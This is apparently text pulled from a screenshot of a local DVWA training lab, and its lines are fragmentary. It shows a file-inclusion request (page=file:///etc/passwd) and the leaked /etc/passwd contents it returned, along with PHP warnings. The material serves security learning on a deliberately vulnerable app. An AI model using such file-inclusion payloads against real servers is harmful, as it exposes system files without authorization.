 localhost:8080/vulnerabilities/fi/?page=file:///etc/passwd
工具 博客 电子书
1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
on - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 305
on - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 306
on - headers already sent by (output started at /etc/passwd:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 307
DVWA
Home